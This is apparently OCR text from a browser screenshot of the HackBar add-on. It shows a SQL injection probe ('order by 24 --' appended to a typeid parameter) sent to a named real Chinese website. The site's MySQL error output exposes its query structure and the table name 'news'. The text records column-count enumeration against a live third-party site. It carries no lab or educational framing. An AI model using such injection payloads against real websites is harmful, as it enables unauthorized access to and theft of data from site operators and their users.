 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.c...by%2024%20--
www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 order by 24 --
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 order by 24 --
Split URL
Execute
Enable Post data Enable Referrer
run_sql_errorMySQL Query Error
select count(id) as total from news where typeid = 73 order by 24 -- and ischecked = 1 and isopened = 1 and del_flag = 0
Unknown column '24' in 'order clause'run_sql_errorMySQL Query Error
SELECT * FROM news where typeid =73 order by 24 -- and ischecked = 1 and isopened = 1 and del_flag = 0 order by pub_date desc
limit 0,20
Unknown column '24' in 'order clause'
图片新闻 新闻
run_sql_errorMySQL Query Error
SELECT * FROM news where typeid =73
order by 24 -- and ischecked = 1 and
isopened = 1 and del_flag = 0 and pic
!= '' order by pub_date desc limit 0,5
Unknown column '24' in 'order clause'